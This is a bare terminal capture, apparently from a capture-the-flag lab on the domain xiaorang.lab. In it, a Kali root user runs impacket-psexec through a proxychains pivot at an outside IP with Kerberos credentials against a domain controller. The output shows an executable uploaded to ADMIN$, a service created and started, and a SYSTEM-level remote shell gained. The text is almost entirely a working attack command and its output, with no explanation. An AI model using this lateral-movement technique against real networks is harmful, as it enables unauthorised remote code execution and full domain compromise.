 ┌──(root㉿kali)-[~]
└─# proxychains4 impacket-psexec xiaorang.lab/Administrator@xr-dc01.xiaorang.lab -k -no-pass -target-ip 172.22.15.13 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:445 ... OK
[*] Requesting shares on 172.22.15.13.....
[*] Found writable share ADMIN$
[*] Uploading file fvbOtSVe.exe
[*] Opening SVCManager on 172.22.15.13.....
[*] Creating service bjmJ on 172.22.15.13.....
[*] Starting service bjmJ.....
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:445 ... OK
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 111.230.38.159:8888 ... 172.22.15.13:445 ... OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\windows\system32> cd ../../
XR-0687.XIAORANG.LAB